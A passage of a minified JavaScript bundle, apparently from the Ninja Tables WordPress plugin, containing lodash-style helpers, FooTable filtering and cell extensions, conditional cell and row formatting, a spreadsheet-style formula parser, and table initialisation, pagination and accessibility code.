n,u=r(5481),a=(n=/[^.]+$/.exec(u&&u.keys&&u.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";t.exports=function(t){return!!a&&a in t}},7301:t=>{t.exports=function(t){return function(e){return t(e)}}},7309:(t,e,r)=>{var n=r(2006)(r(4713));t.exports=n},7400:(t,e,r)=>{var n=r(9374),u=1/0;t.exports=function(t){return t?(t=n(t))===u||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},7422:(t,e,r)=>{var n=r(1769),u=r(7797);t.exports=function(t,e){for(var r=0,a=(e=n(e,t)).length;null!=t&&r<a;)t=t[u(e[r++])];return r&&r==a?t:void 0}},7473:t=>{var e=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return e.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},7534:(t,e,r)=>{var n=r(2552),u=r(346);t.exports=function(t){return u(t)&&"[object Arguments]"==n(t)}},7556:(t,e,r)=>{var n=r(1873),u=r(4932),a=r(6449),o=r(4394),i=n?n.prototype:void 0,s=i?i.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(a(e))return u(e,t)+"";if(o(e))return s?s.call(e):"";var r=e+"";return"0"==r&&1/e==-1/0?"-0":r}},7670:(t,e,r)=>{var n=r(2651);t.exports=function(t){var e=n(this,t).delete(t);return this.size-=e?1:0,e}},7797:(t,e,r)=>{var n=r(4394);t.exports=function(t){if("string"==typeof t||n(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},7828:(t,e,r)=>{var n=r(9325).Uint8Array;t.exports=n},7978:(t,e,r)=>{var n=r(270),u=r(8156),a=r(631),o=r(8586),i=r(756),s=r(7197),l=r(7797);t.exports=function(t,e){return o(t)&&i(e)?s(l(t),e):function(r){var o=u(r,t);return void 0===o&&o===e?a(r,t):n(e,o,3)}}},8077:t=>{t.exports=function(t,e){return null!=t&&e in Object(t)}},8096:t=>{t.exports=function(t,e){for(var r=-1,n=Array(t);++r<t;)n[r]=e(r);return n}},8156:(t,e,r)=>{var n=r(7422);t.exports=function(t,e,r){var u=null==t?void 0:n(t,e);return void 0===u?r:u}},8223:(t,e,r)=>{var n=r(6110)(r(9325),"Map");t.exports=n},8303:(t,e,r)=>{var n=r(6110)(r(9325),"WeakMap");t.exports=n},8586:(t,e,r)=>{var n=r(6449),u=r(4394),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,o=/^\w*$/;t.exports=function(t,e){if(n(t))return!1;var r=typeof t;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=t&&!u(t))||(o.test(t)||!a.test(t)||null!=e&&t in Object(e))}},8655:(t,e,r)=>{var n=r(6025);t.exports=function(t){return n(this.__data__,t)>-1}},8859:(t,e,r)=>{var n=r(3661),u=r(1380),a=r(1459);function o(t){var e=-1,r=null==t?0:t.length;for(this.__data__=new n;++e<r;)this.add(t[e])}o.prototype.add=o.prototype.push=u,o.prototype.has=a,t.exports=o},8984:(t,e,r)=>{var n=r(5527),u=r(3650),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!n(t))return u(t);var e=[];for(var r in Object(t))a.call(t,r)&&"constructor"!=r&&e.push(r);return e}},9219:t=>{t.exports=function(t,e){return t.has(e)}},9325:(t,e,r)=>{var n=r(4840),u="object"==typeof self&&self&&self.Object===Object&&self,a=n||u||Function("return this")();t.exports=a},9326:(t,e,r)=>{var n=r(1769),u=r(2428),a=r(6449),o=r(361),i=r(294),s=r(7797);t.exports=function(t,e,r){for(var l=-1,c=(e=n(e,t)).length,f=!1;++l<c;){var p=s(e[l]);if(!(f=null!=t&&r(t,p)))break;t=t[p]}return f||++l!=c?f:!!(c=null==t?0:t.length)&&i(c)&&o(p,c)&&(a(t)||u(t))}},9350:t=>{var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},9374:(t,e,r)=>{var n=r(4128),u=r(3805),a=r(4394),o=/^[-+]0x[0-9a-f]+$/i,i=/^0b[01]+$/i,s=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(a(t))return NaN;if(u(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=u(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=n(t);var r=i.test(t);return r||s.test(t)?l(t.slice(2),r?2:8):o.test(t)?NaN:+t}},9491:t=>{"use strict";function e(t,e){if(null==t)throw new TypeError("Cannot convert first argument to object");for(var r=Object(t),n=1;n<arguments.length;n++){var u=arguments[n];if(null!=u)for(var a=Object.keys(Object(u)),o=0,i=a.length;o<i;o++){var s=a[o],l=Object.getOwnPropertyDescriptor(u,s);void 0!==l&&l.enumerable&&(r[s]=u[s])}}return r}t.exports={assign:e,polyfill:function(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:e})}}},9501:(t,e,r)=>{var n=r(2552),u=r(3805);t.exports=function(t){if(!u(t))return!1;var e=n(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},9549:()=>{!function(t){t.str.containsExact=function(r,n,u){if(t.is.emptyString(r)||t.is.emptyString(n)||n.length>r.length)return!1;if(u||(r=r.toLowerCase(),n=n.toLowerCase()),/^\d+$/.test(n))return e(n,r);var a=isNaN(Number(n))?"^(?:^|\\W)"+t.str.escapeRegExp(n)+"(?:$|\\W)$":"^\\b"+t.str.escapeRegExp(n)+"\\b(?!\\.)$";return new RegExp(a,u?"i":"").test(r)},t.Table.prototype.ninjaTablesGetRows=function(){return this.use(FooTable.Export).snapshot},t.Column.prototype.sorter=function(t,e){return window.ninjaTablesCustomSorter?window.ninjaTablesCustomSorter(t,e):"string"==typeof t&&"string"==typeof e?t.localeCompare(e):t===e?0:t<e?-1:1},t.Filtering.prototype._onSearchButtonClicked=function(t){t.preventDefault();var e=t.data.self;if(null!=e._filterTimeout&&clearTimeout(e._filterTimeout),e.$button.children(".fooicon").hasClass("fooicon-remove"))e.clear();else{var r=e.$input.val();r.length>=e.min&&(e.exactMatch&&!e._exactRegExp.test(r)&&(r='"'+r+'"'),e.addFilter("search",r),e.filter(e.focus))}var n=jQuery,u=e.ft.$el[0],a=n(u).data("ninja_table_instance"),o=window[a].init_config.filtering.filters;o&&o[0].hidden&&n(".footable-filtering").find(".ninja-custom-filter").each(function(t,e){var r=n(e).data("element_type");if("select"==r)n(e).find("select").each(function(t,e){n(e)[0].sumo.unSelectAll()});else if("radio"===r||"checkbox"===r)n(this).find("input").prop("checked",!1);else{n(e).find("input").val("")}})},t.Cell.prototype.$create=function(){var e=jQuery;this.created||((this.$el=t.is.jq(this.$el)?this.$el:e("<td/>")).data("value",this.value).contents().detach().end().append(this.format(this.value)),this._setClasses(this.$el),this._setStyle(this.$el),this.$detail=e("<tr/>").addClass(this.row.classes.join(" ")).data("__FooTableCell__",this).append(e("<th/>").addClass("ninja-th-"+this.column.name)).append(e("<td/>")),this.created=!0)};var e=function(t,e){var r=e.split(",");return(r=r.map(Number)).includes(Number(t))}}(FooTable)},9770:t=>{t.exports=function(t,e){for(var r=-1,n=null==t?0:t.length,u=0,a=[];++r<n;){var o=t[r];e(o,r,t)&&(a[u++]=o)}return a}},9817:t=>{t.exports=function(t){return this.__data__.has(t)}},9856:(t,e,r)=>{var n=r(4552)({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});t.exports=n},9935:t=>{t.exports=function(){return!1}}},e={};function r(n){var u=e[n];if(void 0!==u)return u.exports;var a=e[n]={id:n,loaded:!1,exports:{}};return t[n](a,a.exports,r),a.loaded=!0,a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.nmd=t=>(t.paths=[],t.children||(t.children=[]),t),(()=>{"use strict";r(9549);const t=(window.jQuery,(e=null)||(e=jQuery({})),e);var e;const n={SetCellColor:function(t,e,r,n,u){t.length&&t.css("color",r.targetValueColor)},SetCellBgColor:function(t,e,r,n,u){t.length&&t.css("background-color",r.targetValueColor)},ResetCellColorToDefault:function(t,e,r,n,u){t.length&&t.css("color","initial")},ResetCellBgColorToDefault:function(t,e,r,n,u){t.length&&t.css("background-color","initial")},SetCellContent:function(t,e,r,n,u){t.length&&t.each(function(t,e){var n=jQuery(e);if(r.targetValue&&!n.hasClass("ninja_column_conditionally_transformed")){var u=r.targetValue.replace(/{row.([^\}]*)}/g,function(t){var e=t.substring(5,t.length-1),r="",u=e.indexOf("|");return-1!==u&&(r=e.substring(u+1,e.length),e=e.substring(0,u)),n.closest("tr").find("td.ninja_clmn_nm_"+e).html()||r});n.html(u).addClass("ninja_column_conditionally_transformed")}})},SetCellCssClass:function(t,e,r,n,u){t.length&&t.addClass(r.targetValue)},RemoveCellCssClass:function(t,e,r,n,u){t.length&&t.removeClass(r.targetValue)},SetRowColor:function(t,e,r,n,u){t.length&&t.closest("tr").find("> td").css("color",r.targetValueColor)},SetRowBgColor:function(t,e,r,n,u){t.length&&t.closest("tr").find("> td").css("background-color",r.targetValueColor)},ResetRowBgColor:function(t,e,r,n,u){t.length&&t.closest("tr").find("> td").css("background-color","initial")},ResetRowColorToDefault:function(t,e,r,n,u){t.length&&t.closest("tr").find("> td").css("color","initial")},SetRowCssClass:function(t,e,r,n,u){t.length&&t.closest("tr").addClass(r.targetValue)},RemoveRowCssClass:function(t,e,r,n,u){t.length&&t.closest("tr").removeClass(r.targetValue)},SetColumnColor:function(t,e,r,n,u){t.length&&t.closest("table").find("tbody tr td:nth-child("+(n+1)+")").css("color",r.targetValueColor)},SetColumnBgColor:function(t,e,r,n,u){t.length&&t.closest("table").find("tbody tr td:nth-child("+(n+1)+")").css("background-color",r.targetValueColor)},AddColumnCssClass:function(t,e,r,n,u){t.length&&t.closest("table").find("tbody tr td:nth-child("+(n+1)+")").addClass(r.targetValue)},RemoveColumnCssClass:function(t,e,r,n,u){t.length&&t.closest("table").find("tbody tr td:nth-child("+(n+1)+")").removeClass(r.targetValue)}};t.on("ninja-tables-apply-conditional-formatting",function(t,e,r){r&&r.columns&&r.columns.length&&jQuery.each(r.columns,function(t,r){r&&r.conditions&&r.conditions.length&&jQuery.each(r.conditions,function(u,a){if(a&&a.targetAction){var o=function(t){return t.targetAction.split("-").map(function(t){return t.substr(0,1).toUpperCase()+t.substr(1)}).join("")}(a);if(o in n){var i=function(t,e,r,n){var u=jQuery({}),a="ninja_column_"+r;"equal"==e.conditionalOperator?u=function(t,e,r){return t.find("tbody ."+e).filter(function(t,e){return jQuery(e).html()==r.conditionalValue})}(t,a,e):"not-equal"==e.conditionalOperator?u=function(t,e,r){return t.find("tbody ."+e).filter(function(t,e){return jQuery(e).html()!=r.conditionalValue})}(t,a,e):"contains"==e.conditionalOperator?u=function(t,e,r){return t.find("tbody ."+e+":contains("+r.conditionalValue+")")}(t,a,e):"does-not-contain"==e.conditionalOperator?u=function(t,e,r){return t.find("tbody ."+e+":not(:contains("+r.conditionalValue+"))")}(t,a,e):"less-than"==e.conditionalOperator?u=function(t,e,r,n){return t.find("tbody ."+e).filter(function(t,e){return n.sortValue(jQuery(e).text())<n.sortValue(r.conditionalValue)})}(t,a,e,n):"less-than-or-equal-to"==e.conditionalOperator?u=function(t,e,r,n){return t.find("tbody ."+e).filter(function(t,e){return n.sortValue(jQuery(e).text())<=n.sortValue(r.conditionalValue)})}(t,a,e,n):"greater-than"==e.conditionalOperator?u=function(t,e,r,n){return t.find("tbody ."+e).filter(function(t,e){return n.sortValue(jQuery(e).text())>n.sortValue(r.conditionalValue)})}(t,a,e,n):"greater-than-or-equal-to"==e.conditionalOperator?u=function(t,e,r,n){return t.find("tbody ."+e).filter(function(t,e){return n.sortValue(jQuery(e).text())>=n.sortValue(r.conditionalValue)})}(t,a,e,n):"between"==e.conditionalOperator&&(u=function(t,e,r,n){return t.find("tbody ."+e).filter(function(t,e){var u=jQuery(e).text(),a=r.conditionalValue,o=r.conditionalValue2;return u=n.sortValue(u),a=n.sortValue(r.conditionalValue),o=n.sortValue(r.conditionalValue2),u>=a&&u<=o})}(t,a,e,n));return u}(e,a,t,r);n[o](i,e,a,t,r)}}})})});r(829);function u(t){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u(t)}(0,r(9491).polyfill)();const a=function t(e,r,n,a){var o,i=t,s="";function l(t,e){return t=t[(e=e.pop?e:e.split(".")).shift()]||"",0 in e?l(t,e):t}r=Array.isArray(r)?r:r?[r]:[],r=a?0 in r?[]:[1]:r;for(o=0;o<r.length;o++){var c,f="",p=0,d="object"==u(r[o])?r[o]:{};(d=Object.assign({},n,d))[""]={"":r[o]},e.replace(/([\s\S]*?)({{((\/)|(\^)|#)(.*?)}}|$)/g,function(t,e,r,n,a,o,g){p?f+=p&&!a||p>1?t:e:(s+=e.replace(/{{{(.*?)}}}|{{(!?)(&?)(>?)(.*?)}}/g,function(t,e,r,n,u,a){return e?l(d,e):n?l(d,a):u?i(l(d,a),d):r?"":new Option(l(d,a)).innerHTML}),c=o),a?--p||(g=l(d,g),/^f/.test(u(g))?s+=g.call(d,f,function(t){return i(t,d)}):s+=i(f,g,d,c),f=""):++p})}return s};var o=r(5494),i=r.n(o),s=r(7309),l=r.n(s);function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}function f(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,p(n.key),n)}}function p(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=c(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}var d=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.formulaParser=window.formulaParser||null,this.formulaParser?(this.instance=new this.formulaParser.Parser,this._addFunctionNUMVAL(this.instance),this._addFunctionDATEVAL(this.instance)):this.instance=!1},e=[{key:"parse",value:function(t){var e=this;if(!t||!this.instance)return t;var r=this.advancedParsablesShortcodes(t);if(r&&r.forEach(function(r){var n=r.replace("[f]","").replace("[/f]","");if(n){var u=e.instance.parse(n),a=u.result?u.result:"";t=t.replace(r,a)}}),this.isParsable(t)){var n=t.substr(1);if(n){var u=this.instance.parse(n);t=u.result?u.result:""}}return t}},{key:"isParsable",value:function(t){return"string"==typeof t&&0===t.indexOf("=")}},{key:"advancedParsablesShortcodes",value:function(t){if(-1==t.indexOf("[f]",t))return!1;var e=t.match(/\[f][\s\S]*?\[\/f]/g);return e||!1}},{key:"getSupportedFormulas",value:function(){if(!this.formulaParser)return[];var t=this.formulaParser.SUPPORTED_FORMULAS;return t.includes("NUMVAL")||(t.push("NUMVAL"),t.push("DATEVAL")),t}},{key:"getInstance",value:function(){return this.instance}},{key:"_addFunctionNUMVAL",value:function(t){t.setFunction("NUMVAL",function(t){var e=t[0]||"";if(!e)return e;e=e.toString().replace(/[^\d\.,]+/g,"");var r=t[1]||",";e=e.indexOf(r)>-1?e.split(r).join(""):e.split(",").join("");var n=t[2]||".";e.indexOf(n)>-1&&(e=e.split(n).join("."));var u=Number(e);return isNaN(u)?e:u})}},{key:"_addFunctionDATEVAL",value:function(t){t.setFunction("DATEVAL",function(t){var e=t[0]||"",r=t[1]||"";return e&&r?moment(e,r).unix():e})}}],e&&f(t.prototype,e),r&&f(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}();const g=new d;function b(t){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},b(t)}var _=jQuery,h=RegExp.prototype.test.bind(/(<([^>]+)>)/i);const v={chunkResponse:[],chunkLoaded:!1,initTables:function(){var t=this;this.ninjaFooTablesInstance=[];var e=jQuery("table.foo-table.ninja_footable");e.length&&_.each(e,function(e,r){var n=_(r),u=n.attr("data-ninja_table_instance"),a=window[u];a&&(a.instance_name=u,t.initTable(n,a))})},addClasses:function(t,e){["wp_fct","wp_woo"].includes(t.provider)&&"ajax_table"===t.render_type&&e.rows.all.forEach(function(t,e){_(t.$el).attr("data-row_id",e),_(t.$el).addClass("nt_row_id_"+e)})},initTable:function(e,r){var n,u=this,a=this,o=a.getNinjaTableConfig(r);r.init_config=o,e.on("ready.ft.table",function(t,n){try{e.parent().removeClass("loading_ninja_table"),a.onReadyFooTable(e,r),jQuery(document).trigger("ninja_table_loaded",[e,r]),a.jetpackLazyImageCompatibility()}catch(t){}}).on("postdraw.ft.table",function(n,a){window.google&&window.google.translate&&function(){for(var t=document.getElementsByTagName("script"),e="",r=0;r<t.length&&(!t[r].src||!(e=new URL(t[r].src).searchParams.get("cb")));r++);var n="//translate.google.com/translate_a/element.js?cb=".concat(e);jQuery.getScript(n)}();try{u.addClasses(r,a),t.trigger("ninja-tables-apply-conditional-formatting",[e,r]),e.find("td:contains('#colspan#')").length&&e.find("td:contains('#colspan#')").remove()}catch(t){console.warn(t)}}).on("after.ft.filtering",function(t,r,n){if(e.trigger("after_ft_filtering",[r,n]),n&&n.length)e.addClass("ninja_has_filter");else{var u=e.find(".ninja-custom-filter input, .ninja-custom-filter select");_.each(u,function(t,r){switch(r.type.toLowerCase()){case"text":case"password":case"textarea":case"hidden":case"number":r.value="";break;case"radio":case"checkbox":r.checked&&(r.checked=!1);break;case"select-one":r.selectedIndex=0;break;case"select-multiple":jQuery(document).trigger("ninja_table_trigger_multi_reset",{frm_element:r,$table:e})}}),e.removeClass("ninja_has_filter"),e.trigger("ninja_table_reset_filter")}}).on("preinit.ft.breakpoints",function(t,e){window.ninjaTablesCustomBreakpoints&&(e.o.breakpoints=window.ninjaTablesCustomBreakpoints)}).on("before.ft.filtering",function(t,e,r){r.length&&jQuery.each(r,function(t,e){if("search"===e.name){var r=e.query._original;e.query=new FooTable.Query(window.ninjaTableApp.diacriticsRemoval(e.query._original),null,!1),e.query._value=r}})}),r.settings.stack_config&&r.settings.stack_config.stackable&&_(document).trigger("ninja_table_init_stackables",{$table:e,tableConfig:r}),e.on("click",".ninja_table_do_column_filter",function(t){t.preventDefault();try{var r=_(this),n=FooTable.get(e).use(FooTable.Filtering),u=r.text(),a=window.ninjaTableApp.diacriticsRemoval(u),o=new FooTable.Query(a,"AND",!1,!1);n.addFilter("nt_link_filter",o,[r.data("target_column")]),n.filter()}catch(t){console.warn(t)}}),r.chunks&&e.on("ready.ft.table",function(t,e){a.loadMoreData(r,e)}),e.on("postdraw.ft.table",function(t,n){(!r.chunks||u.chunkLoaded)&&a.loadCustomPager(n,e,r),u.hideOnEmptyIcons(e,r)});var i=FooTable.init(e,o,function(t){if(a.doAccesibility(e),e.trigger("ninja_table_loaded_once",{initConfig:o}),"ajax_table"!=r.render_type&&e.find("td:contains('#colspan#')").remove(),r.settings.sticky_header&&("yes"!=r.settings.disable_sticky_on_mobile||jQuery("body").width()>767)){var n=parseInt(r.settings.sticky_header_offset);n||(n=0),setTimeout(function(){jQuery("."+r.uniqueID).stickyTableHeaders({fixedOffset:n})},1e3)}});this.ninjaFooTablesInstance||(this.ninjaFooTablesInstance=[]),this.ninjaFooTablesInstance[r.instance_name]=i,"ajax_table"==r.render_type||null!=r&&null!==(n=r.editing)&&void 0!==n&&n.enabled||e.find("td:contains('#colspan#')").remove()},doAccesibility:function(t){if("yes"!=t.data("post_accessible")){var e="ninja_drop_down_id_"+t.attr("id");t.find(".footable-header th").attr("scope","col"),t.find(".footable-filtering .footable-filtering-search > .input-group > input").attr("aria-label","Search in Table"),t.find(".footable-filtering th").attr("scope","row"),t.find(".footable-filtering .footable-filtering-search > .input-group > .input-group-btn button.btn-primary").attr({type:"submit","aria-label":"Search",value:"Search"}),t.find(".footable-filtering .footable-filtering-search > .input-group .dropdown-toggle").attr({"aria-label":"Search in",value:"Search in"}),t.find(".footable-filtering .footable-filtering-search > .input-group  ul.dropdown-menu li.dropdown-header").attr("id",e),t.find(".footable-filtering .footable-filtering-search > .input-group  ul.dropdown-menu").attr({role:"group","aria-labelledby":e});var r=t.find("thead .ninja-custom-filter");jQuery.each(r,function(e,r){var n=jQuery(r),u=n.attr("data-element_type"),a="nt_cf_"+e+"_table_"+t.attr("data-footable_id");if("radio"==u||"checkbox"==u)n.attr({role:"group","aria-labelledby":a}),n.find(".ninja_filter_title").attr("id",a);else{var o=n.find("select,input");o.length&&(n.find(".ninja_filter_title").attr("for",a),_(o[0]).attr("id",a))}});var n=t.find(".pagination");n&&jQuery.each(n.children(),function(t,e){var r=jQuery(e),n=r.attr("data-page");n="first"==n?"first page":"prev"==n?"previous":"prev-limit"==n?"previous limit":"next-limit"==n?"next limit":"next"==n?"next":"last"==n?"last page":n?"page "+n:"page size",r.attr("aria-label",n),r.find("a").attr({role:"button","aria-label":n})}),t.data("post_accessible","yes")}},loadMoreData:function(t,e){this.loadChuck(1,t,e)},loadChuck:function(t,e,r){var n=this,u=e.chunks;if(t<=u){var a={action:"wp_ajax_ninja_tables_public_action",table_id:e.table_id,target_action:"get-all-data",default_sorting:e.settings.default_sorting,skip_rows:e.settings.skip_rows,limit_rows:e.settings.limit_rows,chunk_number:t,ninja_table_public_nonce:window.ninja_footables.ninja_table_public_nonce};e.editing&&"yes"==e.editing.check_editing&&(a.check_editing="yes","yes"==e.editing.own_data_only&&(a.own_only="yes")),_.get(window.ninja_footables.ajax_url,a).then(function(u){n.loadChuck(t+1,e,r),u&&(n.chunkResponse=n.chunkResponse.concat(u))}).then(function(){t===u&&(r.rows.load(n.chunkResponse,!0),n.chunkLoaded=!0,setTimeout(function(){r.$el.trigger("ninja_table_all_chunk_loaded",{maxChunk:u})},500))})}},getNinjaTableConfig:function(t){var e=this,r=(RegExp.prototype.test.bind(/(<([^>]+)>)/i),t.init_config);if(r.data_request_url&&(r.rows=_.get(r.data_request_url)),jQuery.each(t.columns,function(n,u){u.original_type=u.type,"date"===u.type?(u.sortValue=function(t){return(FooTable.is.element(t)||FooTable.is.jq(t))&&(t=jQuery(t).text()),t?(u.formatString&&(t=moment(t,u.formatString).valueOf()),t):0},u.type="numeric"):"numeric"==u.type?(u.sortValue=function(t){return e.parseNumberValue(t,u)},u.filterValue=function(t){return e.parseNumberValue(t,u,!0)}):"image"==u.type?(u.sortValue=e.getTextFiltererOrSorter(!0),u.filterValue=e.getTextFiltererOrSorter(),r.data_request_url?u.type="object":u.type="text"):(u.sortValue=e.getTextFiltererOrSorter(!0),u.filterValue=e.getTextFiltererOrSorter(),u.type="text"),u.formatter=function(n,a,o){if(!0===a&&(o=o.value),u.original||(u.original=u),"image"==u.original.data_type&&(n=e.parseImageColumn(n,u)),"button"==u.original.data_type&&r.data_request_url&&(n=e.parseButtonColumn(n,u)),"nt_product_compare"===u.key&&(n='<input type="checkbox" class="ninja-compare-checkbox"/>'),u.transformed_value&&u.transformed_value.trim()){var s=FooTable.Export.snapshot;_.each(s,function(r,n){if(!n.value.value_transformation_complete){var a=e.getShortcodes(u.transformed_value,u,n.value,t.columns),o=a;"yes"===t.settings.has_formula&&(a=o=g.parse(i()(a),u.decimalSeparator)),","===u.decimalSeparator&&(o=e.euFormat(transformedValue)),n.value[u.key]=a,_.each(n.cells,function(t,e){e.column.name===u.name&&(e.filterValue=o,e.sortValue="numeric"===u.original_type?Number(a):a)})}}),n=e.getShortcodes(u.transformed_value,u,o,t.columns),"yes"==t.settings.has_formula&&(n=g.parse(i()(n),u.decimalSeparator)),","==u.decimalSeparator&&(n=e.euFormat(n))}return n}}),r.columns=t.columns,t.editing&&t.editing.enabled&&(r.editing={enabled:t.editing.enabled,position:t.editing.position,alwaysShow:t.editing.alwaysShow,allowEdit:t.editing.editing,allowDelete:t.editing.deleting,allowView:!1,showText:'<span class="fooicon fooicon-pencil" aria-hidden="true"></span> '+t.editing.showText,hideText:t.editing.hideText,addText:t.editing.addText,column:{classes:"footable-editing",name:"____editing____",title:t.editing.editingColumnTitle,filterable:!1,sortable:!1},editRow:function(e){jQuery(document).trigger("ninja_table_edit_row",{row:e,self:this,tableConfig:t})},addRow:function(){jQuery(document).trigger("ninja_table_add_row",{self:this,tableConfig:t})},deleteRow:function(e){jQuery(document).trigger("ninja_table_delete_row",{row:e,self:this,tableConfig:t})}}),t.custom_filter_key){var n=t.custom_filter_key;r.components={filtering:FooTable[n]},r.filtering.enabled=!0}return t.settings.defualt_filter&&r.filtering.filters.length&&jQuery.each(r.filtering.filters,function(t,e){e.query=window.ninjaTableApp.diacriticsRemoval(e.query)}),r},onReadyFooTable:function(t,e){var r=e.custom_css;if(e.settings.extra_css_class&&t.addClass(e.settings.extra_css_class),jQuery.each(r,function(e,r){t.find("."+e).css(r)}),e.settings.hide_on_empty&&(t.on("expanded.ft.row",function(e,r,n){t.find("table.footable-details td:empty").parent().addClass("nt_has_hide")}),t.find("table.footable-details td:empty").parent().addClass("nt_has_hide")),e.settings.paginate_to_top&&t.find("tfoot").on("click",".footable-page-link",function(){"..."!==_(this).text()&&jQuery("html, body").animate({scrollTop:t.offset().top},200)}),jQuery(document).trigger("ninja_table_ready_init",{$table:t,tableConfig:e}),jQuery(document).trigger("ninja_table_ready_init_table_id_"+e.table_id,{$table:t,tableConfig:e}),jQuery(".ninja_filter_date_picker,.ninja_filter_date_range").length&&Pikaday){var n=jQuery(".ninja_filter_date_picker,.ninja_filter_date_range");jQuery.each(n,function(t,e){var r=jQuery(e);r.pikaday({format:r.data("date_format"),defaultDate:r.val(),showTime:r.data("show_time"),firstDay:r.data("first_day_of_week"),i18n:ninja_footables.i18n.pikaday,onOpen:function(){_(".pika-lendar .pika-title").attr({"aria-atomic":!0,role:"button"}),_(".pika-single").attr({"aria-label":"Date Picker","aria-pressed":"true","aria-hidden":"false"}),_("select.pika-select.pika-select-month").attr("title","Select Month"),_("select.pika-select.pika-select-year").attr("title","Select Year")},onclose:function(){_(".pika-single").attr({"aria-label":"Date Picker","aria-pressed":"false","aria-hidden":"true"})}})})}t.hasClass("nt_has_lightbox")&&t.on("click",".nt_lightbox",lity),t.removeClass("ninja_require_initial_hide"),t.parent().find(".footable-loader").remove(),t.find(".footable-filtering").find("input").attr("spellcheck","false").attr("autocorrect","off").attr("autocapitalize","off"),t.on("keyup",".ninja-custom-filter input, .footable-filtering-search > .input-group > input",function(t){13===t.keyCode&&t.preventDefault()}),""===t.find("tfoot").text().trim()&&t.find("tfoot").remove()},loadCustomPager:function(t,e,r){if(r.settings.pager&&!e.find(".nt_customer_pager").length){var n=e.find("tfoot .footable-pagination-wrapper .pagination");if(n.length){var u=parseInt(t.o.paging.size);e.data("page-size")&&(u=parseInt(e.data("page-size")));var a=r.settings.page_sizes||[10,20,50,100];-1==a.indexOf(u)&&a.push(u);var o=t.rows.all.length,i=[];a.forEach(function(t){(t=parseInt(t))<=o&&i.push(t)}),i.sort(function(t,e){return t-e}),i=_.unique(i);var s="";_.each(i,function(t,e){var r="";u==e&&(r="selected"),s+="<option ".concat(r,' value="').concat(e,'">').concat(e,"</option>")});var l=_("<li>",{class:"nt_customer_pager"}).append(_("<select>",{class:"nt_pager_selection"}).html(s).on("change",function(){var t=_(this).val();e.data("page-size",t),FooTable.get("#footable_"+r.table_id).pageSize(t)}));n.append(l)}}},getShortcodes:function(t,e,r,n){var u=e.transformed_value;1!=r.value_transformation_complete&&(_.each(r,function(t,e){if("____editing____"!=t){var u=l()(n,["key",t]);u&&"numeric"===u.type&&"date"!==u.original_type&&void 0!==u.transformed_value&&("."===u.decimalSeparator?r[t]=r[t]?r[t].replace(/\,/g,""):r[t]:r[t]=r[t]?r[t].replace(/\./g,"").replace(/\,/g,"."):r[t])}}),r.value_transformation_complete=!0),-1!=u.indexOf("{{")&&(u=i()(a(u,{row:r})));var o=u.match(/{row.([^\}]*)}/g);return o&&_.each(o,function(t,e){var n=e.substring(5,e.length-1);u=u.replace(e,r[n]||"")}),u},parseImageColumn:function(t,e){if("object"!=b(t)||!t)return t;if("file_download"==e.original.link_type)return'<a target="_blank" target="'.concat(e.original.link_target,'" href="').concat(t.permalink,'">').concat(e.original.download_button,"</a>");var r="",n="";return"hyperlinked"==e.original.link_type?(r="<a href='".concat(t.permalink,"' target='").concat(e.original.link_target,"'>"),n="</a>"):"image_light_box"==e.original.link_type?(r='<a class="nt_lightbox" href=\''.concat(t.image_full,"'>"),n="</a>"):"iframe_ligtbox"==e.original.link_type&&(r='<a class="nt_lightbox" href=\''.concat(t.permalink,"'>"),n="</a>"),t.image_thumb?"".concat(r,'<img alt="').concat(t.alt_text,'" src="').concat(t.image_thumb,'" />').concat(n):""},parseButtonColumn:function(t,e){if(!t)return"";var r="";(e=e.original).link_target&&(r='target="'+e.link_target+'"');var n="";e.btn_extra_class&&e.btn_extra_class&&(n=e.btn_extra_class);var u="";e.btn_text_color&&(u+="color: "+e.btn_text_color+";"),e.btn_bg_color&&(u+="background-color: "+e.btn_bg_color+";"),e.btn_border_color&&(u+="border-color: "+e.btn_border_color+";");var 